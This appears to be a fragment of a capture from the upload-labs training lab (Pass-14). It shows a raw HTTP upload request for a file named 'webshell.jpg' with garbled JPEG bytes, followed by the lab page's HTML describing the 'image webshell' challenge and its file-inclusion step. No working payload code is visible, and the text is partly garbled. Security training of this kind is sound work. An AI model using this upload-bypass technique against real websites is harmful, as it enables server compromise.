 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------28958441897479212371086456084
Content-Length: 59536
Origin:
Connection: close
Referer: http://1 /upload-labs/Pass-14/index.php
Upgrade-Insecure-Requests: 1
-----------------------------28958441897479212371086456084
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
xifMM* 8
J 2 8
` 2 JFIF C
% # , #&')*) -0-(0%()( C
57 <p>注意
58 <p>1.保证上传后的图片马中仍然包含完整的 </code>或 <code>webshell</code>代码
59 <p>2.使用<a href="/upload-labs/include.php" target="_bank">文件包含
能运行图片马中的恶意代码。
60 <p>3.图片马要 <code>.jpg</code>,<code>.png</code>,<code>.gif</code>
三种后缀都上传成功才算过关!
61 </li>
62 <li>
63 <h3>上传区</h3>
64 <form enctype="multipart/form-data" method="post">
65 <p>请选择要上传的图片:
66 <input class="input_file" type="file" name="upload_file"/>
67 <input class="button" type="submit" name="submit" value="上传
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/8220211106090755.jpg" width="250px" />
</div>
73 </li>
74 </ol>
75 </div>
76
77 </div>
78 <div id="footer">
79 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>